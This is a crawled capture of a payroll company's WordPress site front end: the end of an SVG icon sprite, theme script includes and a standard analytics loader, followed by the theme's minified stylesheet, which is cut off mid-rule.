3.26,4.479Z" transform="translate(-8.078 -24.794)" fill="#e3373f"/>
			<path id="Path_1715" data-name="Path 1715" d="M51,44.428V42.541a.944.944,0,0,0,.943-.943v-.944a4.722,4.722,0,0,0-4.717-4.717H45.342a4.722,4.722,0,0,0-4.717,4.717V41.6a.944.944,0,0,0,.944.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.553A2.83,2.83,0,0,1,45.342,37.825Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V42.541a.943.943,0,0,0,.667-.277l.462-.462,1.279.639a.944.944,0,0,0,.421.1h2.83v1.887A2.831,2.831,0,0,1,46.285,47.259Z" transform="translate(-17.983 -16.126)" fill="#e3373f"/>
			<path id="Path_1716" data-name="Path 1716" d="M71.315,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H66.821l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.552A2.83,2.83,0,0,1,65.655,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277L64.9,41.8l1.279.639a.947.947,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,47.259Z" transform="translate(-26.032 -16.126)" fill="#e3373f"/>
			<path id="Path_1717" data-name="Path 1717" d="M30.69,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H26.2l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667H22.2A2.83,2.83,0,0,1,25.03,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277l.462-.462,1.279.639a.947.947,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,47.259Z" transform="translate(-9.935 -16.126)" fill="#e3373f"/>
			<path id="Path_1718" data-name="Path 1718" d="M52.422,31.115,53.8,29.832a15.094,15.094,0,0,0-21.331-.806q-.418.388-.807.806l1.382,1.283a13.208,13.208,0,0,1,18.665-.708Q52.081,30.748,52.422,31.115Z" transform="translate(-14.434 -11.793)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-down-carrot" viewBox="0 0 14 12">
			<path id="Polygon_2" data-name="Polygon 2" d="M6.136,1.481a1,1,0,0,1,1.728,0L13.123,10.5a1,1,0,0,1-.864,1.5H1.741a1,1,0,0,1-.864-1.5Z" transform="translate(14 12) rotate(180)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-white-triangle" viewBox="0 0 33.155 30">
			<defs>
			    <filter id="Path_1856" x="0" y="0" width="33.155" height="30" filterUnits="userSpaceOnUse">
			      <feOffset dy="3" input="SourceAlpha"/>
			      <feGaussianBlur stdDeviation="3" result="blur"/>
			      <feFlood flood-opacity="0.161"/>
			      <feComposite operator="in" in2="blur"/>
			      <feComposite in="SourceGraphic"/>
			    </filter>
		  	</defs>
		  	<g transform="matrix(1, 0, 0, 1, 0, 0)" filter="url(#Path_1856)">
				<path id="Path_1856-2" data-name="Path 1856" d="M0,.845,12,16H0Z" transform="translate(25 6) rotate(90)" fill="#fff"/>
		  	</g>
		</symbol>
	</defs>
</svg>
 
<script src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/modernizr-2.8.3.min.js"></script>
<script src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/scripts.js"></script>

<div id='overlay'></div>
<div id='overlayNL'></div>

<script type='text/javascript'>
piAId = '893501';
piCId = '';
piHostname = 'clidev.commpayhr.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>


</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.commpayhr.com/wp-content/themes/Commonwealth/style.min.css?ver=0203224
body_size: 41248
content:
*,*:before,*:after{box-sizing:border-box}html{-webkit-font-smoothing:antialiased}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}::-webkit-input-placeholder{color:#606060}:-moz-placeholder{color:#606060}::-moz-placeholder{color:#606060}:-ms-input-placeholder{color:#606060}input[type="submit"],button{-webkit-appearance:none}body{color:#2b2b2b;font-family:"Open Sans", sans-serif;font-size:16px;position:relative}p{color:#2b2b2b;font-family:"Open Sans", sans-serif;font-size:16px;margin-bottom:15px;line-height:26px}a{color:#e3373f;text-decoration:none}a:hover{text-decoration:underline}a.viewMore{color:#4c94bf;font-size:21px;display:inline-block;background:right -135px no-repeat url(images/icons.png);background-size:30px auto;padding-right:27px;line-height:1.3;margin-bottom:15px;font-weight:700}strong,b{font-weight:600}h1{font-family:Georgia, Times, "Times New Roman", serif;font-size:50px;color:#0066a4}h2{font-family:Georgia, Times, "Times New Roman", serif;font-size:40px;margin-bottom:15px}h3{font-family:Georgia, Times, "Times New Roman", serif;font-size:36px;color:#004772;margin-bottom:15px}h4{font-family:Georgia, Times, "Times New Roman", serif;font-size:24px;line-height:1.4;font-weight:normal !important;margin-bottom:15px}h5{color:#e3373f;font-family:"Open Sans", sans-serif;font-size:21px;line-height:1.4;font-weight:600;margin-bottom:15px}h6{color:#2b2b2b;font-family:"Open Sans", sans-serif;font-size:18px;font-weight:600;line-height:1.5;margin-bottom:15px}hr{height:5px;background-color:#f7f7f7;border:none;margin:20px 0}table{margin-top:20px th;margin-top-font-weight:700}table tr td{padding-right:15px;padding-bottom:15px}::-webkit-input-placeholder{color:#c7c7c7}:-moz-placeholder{color:#c7c7c7;opacity:1}::-moz-placeholder{color:#c7c7c7;opacity:1}:-ms-input-placeholder{color:#c7c7c7}img{display:block}img.alignright{float:right;margin-left:40px;margin-bottom:20px;max-width:50% !important}img.alignleft{float:left;margin-right:40px;margin-bottom:20px;max-width:50% !important}img.aligncenter{margin:25px auto;display:block}ol{list-style:none;counter-reset:li;font-size:16px;margin-bottom:15px;line-height:26px}ol>li{margin:0 0 15px 0;padding-left:25px;position:relative}ol>li::before{content:counter(li) ". ";color:#0066a4;font-weight:600;display:inline-block;width:40px;margin-right:7px;counter-increment:li;position:absolute;left:-23px;top:0;text-align:right}.content-area ul{margin-left:15px}.content-area ul.list--checkmarks{margin-left:0}.content-area ul.list--checkmarks>li:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.279' height='12.056' viewBox='0 0 17.279 12.056'%3E%3Cpath id='Path_1900' data-name='Path 1900' d='M8033.214,2599.64l4.128,4.071,8.909-8.436' transform='translate(-8031.093 -2593.155)' fill='none' stroke='%230fad4b' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'/%3E%3C/svg%3E%0A");width:13px;height:10px;background-size:cover;background-color:transparent;top:9px}.content-area ul li{position:relative;padding-left:20px;margin-bottom:13px;line-height:26px}.content-area ul li:before{content:"";display:block;width:6px;height:6px;background:#e3373f;border-radius:8px;position:absolute;top:10px;left:0}.content-area a{text-decoration:none}.content-area a:hover{text-decoration:underline}.content-area a.icon-download,.content-area a.icon-external,.content-area a.icon-pdf{text-decoration:underline}.content-area a.icon-download:hover,.content-area a.icon-external:hover,.content-area a.icon-pdf:hover{text-decoration:none}.content-area a.icon-download:after,.content-area a.icon-external:after,.content-area a.icon-pdf:after{content:'';display:inline-block;width:12px;height:12px;background-size:contain;background-repeat:no-repeat;margin-left:8px}.content-area a.icon-download:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.795' height='12.538' viewBox='0 0 12.795 12.538'%3E%3Cg id='Group_884' data-name='Group 884' transform='translate(-521.756 -2291.705)'%3E%3Cg id='_230499_-_arrow_box_document_' data-name='230499 - arrow box document ' transform='translate(522 2291.619)'%3E%3Crect id='Rectangle_193' data-name='Rectangle 193' width='12' height='12' transform='translate(0 0.381)' fill='none'/%3E%3Cline id='Line_17' data-name='Line 17' y1='9.451' transform='translate(6.164 0.587)' fill='none' stroke='%23eb0029' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cpath id='Path_1081' data-name='Path 1081' d='M12.114,15,9.827,17.272,7.54,15' transform='translate(-3.673 -7.234)' fill='none' stroke='%23eb0029' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cpath id='Path_1082' data-name='Path 1082' d='M.5,17v3.333H12.295V17' transform='translate(-0.244 -8.208)' fill='none' stroke='%23eb0029' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A")}.content-area a.icon-external:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath id='external2' d='M10.714,32H1.286A1.286,1.286,0,0,0,0,33.286v9.428A1.286,1.286,0,0,0,1.286,44h9.428A1.286,1.286,0,0,0,12,42.714V33.286A1.286,1.286,0,0,0,10.714,32Zm-.161,10.714H1.446a.161.161,0,0,1-.161-.161V33.446a.161.161,0,0,1,.161-.161h9.107a.161.161,0,0,1,.161.161v9.107A.161.161,0,0,1,10.553,42.714ZM9.107,34.571H5.464a.322.322,0,0,0-.227.549l1.291,1.291L2.665,40.273a.321.321,0,0,0,0,.455l.606.606a.321.321,0,0,0,.455,0l3.862-3.862,1.291,1.291a.322.322,0,0,0,.549-.227V34.893A.321.321,0,0,0,9.107,34.571Z' transform='translate(0 -32)' fill='%23e3373f'/%3E%3C/svg%3E%0A");width:11px}.content-area a.icon-pdf:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.61' height='16.001' viewBox='0 0 12.61 16.001'%3E%3Cg id='_230423_-_doc_word' data-name='230423 - doc word' transform='translate(0.01 0.001)'%3E%3Cline id='Line_3959' data-name='Line 3959' x1='7.658' transform='translate(2.392 6.423)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cline id='Line_3963' data-name='Line 3963' x1='7.823' transform='translate(2.392 9.307)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cline id='Line_3965' data-name='Line 3965' x1='7.823' transform='translate(2.392 12.191)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cline id='Line_3960' data-name='Line 3960' x1='2.645' transform='translate(2.392 3.54)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cpath id='Path_1416' data-name='Path 1416' d='M14.29.5,14.3,3.068h2.671' transform='translate(-4.875 0)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cpath id='Path_1417' data-name='Path 1417' d='M12.14,14.281v.726a.52.52,0,0,1-.517.523H1.047a.52.52,0,0,1-.517-.523V1.053A.52.52,0,0,1,1.047.53H9.455a.5.5,0,0,1,.362.15l2.167,2.158c.1.1.155.15.155.288V14.281Z' transform='translate(-0.04 -0.03)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3C/g%3E%3C/svg%3E%0A");display:inline-block;width:13px;height:14px}.content-area img{max-width:100%;height:auto}input.button{display:block;width:120px;background-color:#e3373f;color:#fff;font-size:18px;border:none;height:42px;text-align:center;text-transform:uppercase;cursor:pointer;float:right}input.button:hover{background-color:#e25a60}div.buttons{overflow:hidden;margin-top:15px}div.buttons span.button{display:block;background:#f00;cursor:pointer;min-width:120px;height:42px;color:#fff;text-transform:uppercase;padding-top:12px;text-align:center;float:right;background:#e3373f;margin-left:20px;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}div.buttons span.button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}div.buttons input[type="submit"].button{padding:0 20px !important;min-width:120px !important;width:auto !important;margin-left:20px}div.buttons .backBtn{background:none !important;color:#cccccc !important;border:2px solid #cccccc}div.buttons .backBtn:hover{background:#cccccc !important;color:#fff !important}.tinymce_btn{display:inline-flex;justify-content:center;align-items:center;flex:0 1 auto;background:#f00;cursor:pointer;min-width:120px;height:40px;color:#fff;padding:0 25px;text-transform:uppercase;text-align:center;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}.tinymce_btn:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.tinymce_btn a{color:#fff}input,textarea{border:1px solid #dedede;font-family:"Open Sans", sans-serif;padding-left:10px;height:28px;max-width:100%}textarea{height:auto;width:100%}#overlay,#overlayNL{width:100%;height:100%;position:absolute;left:0;top:0;display:none;z-index:4;background:#fff}@media screen and (min-width: 1025px){#overlay,#overlayNL{display:none !important}}#overlay{background-color:#0066a4}.required{color:#e3373f}div.gallery img{max-width:100%;height:auto}div.gallery figure{display:none}div.gallery figure:first-child{display:block}div.gallery div.expand-image{background-color:#f00;width:20px;height:20px;position:absolute;top:0;left:0}#pre-modal{position:fixed;right:0;top:0;background:#fff;overflow-y:scroll;max-height:100vh;font-size:9px;background:#f1f1f1;color:#000;z-index:1000;box-shadow:-3px 0px 20px 0px #00000078;padding:75px 25px;max-width:600px}div.gform_wrapper .gform_button{height:52px;padding:15px 30px !important;font-weight:600 !important}div.gform_wrapper .top_label li.gfield.gf_left_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker),div.gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker){margin-top:0 !important}div.gform_wrapper .gf_invisible,div.gform_wrapper .gfield_visibility_hidden,div.gform_wrapper .ginput_recaptcha[data-size="invisible"]{visibility:hidden;position:absolute !important;left:-9999px}div.gform_wrapper .validation_message{color:#e3363e !important}@media screen and (max-width: 641px){div.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:inherit !important;min-height:45px}}div.gform_wrapper li.gfield_error div.ginput_complex.ginput_container label{color:#e3363e !important}div.gform_wrapper li.gfield_error ul.gfield_checkbox,div.gform_wrapper li.gfield_error ul.gfield_radio{color:#e3363e !important}div.gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),div.gform_wrapper li.gfield_error textarea{border-color:#e3363e !important}div.gform_wrapper li.gfield.gfield_error{padding-top:0 !important}div.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,div.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:0 !important}div.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{display:none}div.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{padding-top:0 !important}div.gform_wrapper li.gfield{padding-left:0}div.gform_wrapper li.gfield.input-type-text,div.gform_wrapper li.gfield.input-type-textarea,div.gform_wrapper li.gfield.input-type-number,div.gform_wrapper li.gfield.input-type-phone,div.gform_wrapper li.gfield.input-type-name .name_first,div.gform_wrapper li.gfield.input-type-name .name_last,div.gform_wrapper li.gfield.input-type-date,div.gform_wrapper li.gfield.input-type-address .address_line_1,div.gform_wrapper li.gfield.input-type-address .address_line_2,div.gform_wrapper li.gfield.input-type-address .address_city,div.gform_wrapper li.gfield.input-type-address .address_state,div.gform_wrapper li.gfield.input-type-address .address_zip,div.gform_wrapper li.gfield.input-type-website,div.gform_wrapper li.gfield.input-type-email{position:relative}div.gform_wrapper li.gfield.input-type-text ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-textarea ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-number ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-phone ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-name .name_first ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-name .name_last ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-date ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-address .address_line_1 ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-address .address_line_2 ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-address .address_city ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-address .address_state ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-address .address_zip ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-website ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-email ::-moz-placeholder{color:transparent;opacity:0}div.gform_wrapper li.gfield.input-type-text :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-textarea :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-number :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-phone :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-name .name_first :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-name .name_last :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-date :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-address .address_line_1 :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-address .address_line_2 :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-address .address_city :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-address .address_state :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-address .address_zip :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-website :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-email :-ms-input-placeholder{color:transparent;opacity:0}div.gform_wrapper li.gfield.input-type-text ::placeholder,div.gform_wrapper li.gfield.input-type-textarea ::placeholder,div.gform_wrapper li.gfield.input-type-number ::placeholder,div.gform_wrapper li.gfield.input-type-phone ::placeholder,div.gform_wrapper li.gfield.input-type-name .name_first ::placeholder,div.gform_wrapper li.gfield.input-type-name .name_last ::placeholder,div.gform_wrapper li.gfield.input-type-date ::placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_1 ::placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_2 ::placeholder,div.gform_wrapper li.gfield.input-type-address .address_city ::placeholder,div.gform_wrapper li.gfield.input-type-address .address_state ::placeholder,div.gform_wrapper li.gfield.input-type-address .address_zip ::placeholder,div.gform_wrapper li.gfield.input-type-website ::placeholder,div.gform_wrapper li.gfield.input-type-email ::placeholder{color:transparent;opacity:0}div.gform_wrapper li.gfield.input-type-text :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-textarea :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-number :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-phone :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-name .name_first :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-name .name_last :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-date :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_1 :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_2 :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_city :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_state :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_zip :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-website :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-email :-ms-input-placeholder{color:transparent}div.gform_wrapper li.gfield.input-type-text ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-textarea ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-number ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-phone ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-name .name_first ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-name .name_last ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-date ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_1 ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_2 ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_city ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_state ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_zip ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-website ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-email ::-ms-input-placeholder{color:transparent}div.gform_wrapper li.gfield.input-type-text input,div.gform_wrapper li.gfield.input-type-text textarea,div.gform_wrapper li.gfield.input-type-textarea input,div.gform_wrapper li.gfield.input-type-textarea textarea,div.gform_wrapper li.gfield.input-type-number input,div.gform_wrapper li.gfield.input-type-number textarea,div.gform_wrapper li.gfield.input-type-phone input,div.gform_wrapper li.gfield.input-type-phone textarea,div.gform_wrapper li.gfield.input-type-name .name_first input,div.gform_wrapper li.gfield.input-type-name .name_first textarea,div.gform_wrapper li.gfield.input-type-name .name_last input,div.gform_wrapper li.gfield.input-type-name .name_last textarea,div.gform_wrapper li.gfield.input-type-date input,div.gform_wrapper li.gfield.input-type-date textarea,div.gform_wrapper li.gfield.input-type-address .address_line_1 input,div.gform_wrapper li.gfield.input-type-address .address_line_1 textarea,div.gform_wrapper li.gfield.input-type-address .address_line_2 input,div.gform_wrapper li.gfield.input-type-address .address_line_2 textarea,div.gform_wrapper li.gfield.input-type-address .address_city input,div.gform_wrapper li.gfield.input-type-address .address_city textarea,div.gform_wrapper li.gfield.input-type-address .address_state input,div.gform_wrapper li.gfield.input-type-address .address_state textarea,div.gform_wrapper li.gfield.input-type-address .address_zip input,div.gform_wrapper li.gfield.input-type-address .address_zip textarea,div.gform_wrapper li.gfield.input-type-website input,div.gform_wrapper li.gfield.input-type-website textarea,div.gform_wrapper li.gfield.input-type-email input,div.gform_wrapper li.gfield.input-type-email textarea{min-height:45px;padding-top:13px !important;padding-left:9px !important}div.gform_wrapper li.gfield.input-type-text label,div.gform_wrapper li.gfield.input-type-textarea label,div.gform_wrapper li.gfield.input-type-number label,div.gform_wrapper li.gfield.input-type-phone label,div.gform_wrapper li.gfield.input-type-name .name_first label,div.gform_wrapper li.gfield.input-type-name .name_last label,div.gform_wrapper li.gfield.input-type-date label,div.gform_wrapper li.gfield.input-type-address .address_line_1 label,div.gform_wrapper li.gfield.input-type-address .address_line_2 label,div.gform_wrapper li.gfield.input-type-address .address_city label,div.gform_wrapper li.gfield.input-type-address .address_state label,div.gform_wrapper li.gfield.input-type-address .address_zip label,div.gform_wrapper li.gfield.input-type-website label,div.gform_wrapper li.gfield.input-type-email label{display:block;font-size:14px;height:45px;line-height:45px;margin:0;transition:all .3s ease-in-out;position:absolute;top:0;left:10px;z-index:2;font-weight:500;cursor:text}div.gform_wrapper li.gfield:before{display:none !important}div.gform_wrapper li.gfield.ghosted.input-type-text label,div.gform_wrapper li.gfield.ghosted.input-type-textarea label,div.gform_wrapper li.gfield.ghosted.input-type-number label,div.gform_wrapper li.gfield.ghosted.input-type-phone label,div.gform_wrapper li.gfield.ghosted.input-type-name .name_first label,div.gform_wrapper li.gfield.ghosted.input-type-name .name_last label,div.gform_wrapper li.gfield.ghosted.input-type-date label,div.gform_wrapper li.gfield.ghosted.input-type-address .address_line_1 label,div.gform_wrapper li.gfield.ghosted.input-type-address .address_line_2 label,div.gform_wrapper li.gfield.ghosted.input-type-address .address_city label,div.gform_wrapper li.gfield.ghosted.input-type-address .address_state label,div.gform_wrapper li.gfield.ghosted.input-type-address .address_zip label,div.gform_wrapper li.gfield.ghosted.input-type-website label,div.gform_wrapper li.gfield.ghosted.input-type-email label{font-size:10px;height:20px;line-height:20px;top:0;left:10px;color:#767676}.gfield select{height:45px}.gfield select[mulptiple="multiple"]{min-height:45PX;height:auto}.input-type-address .ghosted input:focus+label,.input-type-name .ghosted input:focus+label{font-size:10px !important;height:20px !important;line-height:20px !important;top:0 !important;left:10px !important;color:#767676 !important}.input-type-address .address_line_1,.input-type-address .address_line_2,.input-type-address .address_city,.input-type-address .address_state,.input-type-address .address_zip,.input-type-name .address_line_1,.input-type-name .address_line_2,.input-type-name .address_city,.input-type-name .address_state,.input-type-name .address_zip{min-height:45px;margin-bottom:15px !important;display:block}.gform_wrapper .gfield_error input.large,.gform_wrapper .gfield_error input.medium,.gform_wrapper .gfield_error input.small,.gform_wrapper .gfield_error select.large,.gform_wrapper .gfield_error select.medium,.gform_wrapper .gfield_error select.small,.gform_wrapper .gfield_error textarea,.gform_wrapper .gfield_error span input,.gform_wrapper .gfield_error input[type="number"]{border-color:#e3363e !important;border-width:2px !important}.gform_wrapper select{border:1px solid #dedede;font-size:16px;min-height:45px}.gform_wrapper .gform_footer{overflow:hidden}.gfield_required{color:#e3363e !important}.gfield_checkbox{margin-top:0 !important}.gfield_checkbox label{padding-left:26px !important}.gfield_checkbox label:after{content:"";background:#fff;border:1px solid #2b74a0;width:16px;height:16px;display:block;position:absolute;left:0;top:3px;border-radius:2px;z-index:0}.gfield_checkbox label:before{content:"";display:block;position:absolute;width:5px;height:9px;border:solid #e33840;border-width:0 2px 2px 0;left:6px;top:4px;transform:rotate(45deg);opacity:0;z-index:1;transition:all 100ms}.gfield_checkbox input[type="checkbox"]{opacity:0;outline:none;z-index:100;width:27px;height:27px;top:3px;left:0;position:absolute;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.gfield_checkbox input[type="checkbox"]+label{cursor:pointer}.gfield_checkbox input[type="checkbox"]:checked+label{font-weight:700 !important}.gfield_checkbox input[type="checkbox"]:checked+label:before{opacity:1;top:5px}.gform_wrapper ul.gfield_checkbox li,.gform_wrapper ul.gfield_radio li{overflow:visible !important}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio{overflow:visible !important}a.logo{background:left top no-repeat url(images/logo.png);background-size:339px auto;display:block;height:51px;text-indent:-9000px;width:339px}div.twoLogos .brookerLogo{max-width:300px;height:auto;border-right:1px solid #c3c3c3;padding-right:30px;margin-right:-1px;display:block;float:left}div.twoLogos div.presentedBy{border-left:1px solid #c3c3c3;padding-left:30px;display:block;float:left}div.twoLogos div.presentedBy span.headerNote{display:block;font-size:12px;color:#b1b1b1;font-family:Georgia, Times, 'Times New Roman', serif;margin-bottom:12px;margin-top:10px}div.twoLogos div.presentedBy .logo{max-width:235px;width:100%;height:auto}div.headerText{float:right;margin-top:43px}div.headerText .button{display:inline-block;cursor:pointer;min-width:120px;height:32px;color:#fff;background:#00395c;padding-top:3px;text-align:center}div.headerText .button:hover{background:#0066a4;color:#fff !important;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #0066a4 77%, #0066a4 100%);filter:progid:DXImageTransform.Microsoft.gradient( 